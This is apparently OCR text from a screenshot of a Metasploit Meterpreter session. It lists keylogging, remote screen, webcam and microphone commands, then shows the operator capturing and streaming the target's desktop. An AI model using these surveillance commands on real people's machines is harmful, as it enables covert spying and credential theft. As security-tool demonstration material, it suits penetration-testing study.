 1 2 3 4 2 (genmon)XXX 13:58
root@kevin: /home/keivo1
Session Actions Edit View Help
keyboard_send Send keystrokes
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > screenshot
Screenshot saved to: /home/keivo1/DCWjYTEN.jpeg
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/keivo1/tCWrsCXE.html
[*] Streaming...
[GFX1-]: RenderCompositorSWGL failed mapping default framebuffer, no dt
^Z
Background session 1? [y/N] y